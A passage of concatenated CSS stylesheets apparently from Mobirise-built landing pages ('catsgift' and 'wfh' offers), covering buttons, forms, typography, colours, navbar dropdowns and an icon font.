}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  margin: 0;
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .btn {
  display: flex;
  padding: 0.6rem 1.2rem;
  margin: 0;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

@media (min-width: 992px) {
  .container {
    padding-left: 16px;
    padding-right: 16px;
  }

  .row {
    margin-left: -16px;
    margin-right: -16px;
  }
  .row > [class*=col] {
    padding-left: 16px;
    padding-right: 16px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .mbr-container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 767px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.card-wrapper,
.item-wrapper {
  overflow: hidden;
}

.app-video-wrapper > img {
  opacity: 1;
}

.item {
  position: relative;
}

.dropdown-menu .dropdown-menu {
  left: 100%;
}

.dropdown-item + .dropdown-menu {
  display: none;
}

.dropdown-item:hover + .dropdown-menu,
.dropdown-menu:hover {
  display: block;
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: offers/catsgift/assets/mobirise/css/mbr-additional.css>
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2.2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.75rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.76rem;
    font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #2260d2 !important;
  border-color: #2260d2 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff0f0f !important;
  border-color: #ff0f0f !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #148cca !important;
  border-color: #148cca !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #2260d2 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff0f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #6592e6 !important;
}
.text-secondary {
  color: #ff6666 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #205ac5 !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #ff0000 !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #6592e6;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #6592e6;
  border-color: #6592e6;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #6592e6;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.scrollToTop_wraper {
  display: none;
}
.form-control {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #6592e6 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #6592e6;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #6592e6;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #6592e6;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #6592e6;
  border-bottom-color: #6592e6;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #ff6666 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-s48MCQYojq {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/background7.jpg");
}
.cid-s48MCQYojq .mbr-section-title {
  text-align: center;
}
.cid-s48MCQYojq .mbr-text,
.cid-s48MCQYojq .mbr-section-btn {
  color: #232323;
  text-align: center;
}
@media (max-width: 991px) {
  .cid-s48MCQYojq .mbr-section-title,
  .cid-s48MCQYojq .mbr-section-btn,
  .cid-s48MCQYojq .mbr-text {
    text-align: center;
  }
}
.cid-s48upRUlSD {
  padding-top: 2rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
@media (max-width: 991px) {
  .cid-s48upRUlSD .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-s48upRUlSD .row {
  flex-direction: row-reverse;
}
.cid-s48upRUlSD img {
  width: 100%;
}
.cid-sPFNfsXixG {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFNoXutOc {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
@media (max-width: 991px) {
  .cid-sPFNoXutOc .image-wrapper {
    margin-bottom: 1rem;
  }
}
.cid-sPFNoXutOc .row {
  flex-direction: row-reverse;
}
.cid-sPFNoXutOc img {
  width: 100%;
}
.cid-sPFOtGxYVN {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFOtGxYVN .mbr-section-subtitle {
  text-align: center;
}
.cid-sPFPDl2GBw {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFOBDmm3x {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPFXwt7i8H {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPG1gHQq8f {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sPG1gSi6lj {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
</file>
<file: offers/wfh/assets/dropdown/css/style.css>
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030;
  background: #282828; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out;
    vertical-align: middle; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo.mbr-iconfont {
      font-size: 3.125rem;
      line-height: 3.125rem; }
  .navbar-dropdown .navbar-caption {
    font-weight: 700;
    white-space: normal;
    vertical-align: -4px;
    line-height: 3.125rem !important; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown .mbr-iconfont + .navbar-caption {
    vertical-align: -1px; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown .navbar-brand span {
    vertical-align: -4px; }
  .navbar-dropdown.bg-color.transparent {
    background: none; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
    .navbar-dropdown.navbar-short .navbar-brand span {
      vertical-align: -1px; }
  .navbar-dropdown.navbar-short .navbar-caption {
    line-height: 2.375rem !important;
    vertical-align: -2px; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
    .navbar-dropdown.navbar-short .navbar-logo.mbr-iconfont {
      font-size: 2.375rem;
      line-height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    -moz-box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828;
    box-shadow: 0 -6px 0 1px #282828,0 0 0 1px #282828,0 6px 0 1px #282828; }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  font-size: 0.75rem;
  font-weight: 500;
  height: auto !important; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: .667em 1.667em;
    font-weight: 500;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 0.667em 3.263em  0.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    position: relative; }
  .nav-dropdown .dropdown-submenu {
    margin-left: 0.125rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out;
    background: #282828; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important;
      color: #c0a375; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }
  .nav-dropdown-sm .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }

.navbar-toggleable-sm .nav-dropdown .dropdown-menu {
  position: absolute; }

.navbar-toggleable-sm .nav-dropdown .dropdown-submenu {
  left: 100%;
  margin-left: 0.125rem;
  margin-top: -1.25rem;
  top: 0; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-menu {
  position: relative; }

.navbar-toggleable-sm.opened .nav-dropdown .dropdown-submenu {
  left: 0;
  margin-left: 00rem;
  margin-top: 0rem;
  top: 0; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }
</file>
<file: offers/wfh/assets/socicon/css/styles.css>
@charset "UTF-8";

@font-face {
  font-family: 'Socicon';
  src:  url('../fonts/socicon.eot');
  src:  url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),
    url('../fonts/socicon.woff2') format('woff2'),
    url('../fonts/socicon.ttf') format('truetype'),
    url('../fonts/socicon.woff') format('woff'),
    url('../fonts/socicon.svg#socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[data-icon]:before {
  font-family: "socicon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="socicon-"], [class*=" socicon-"] {
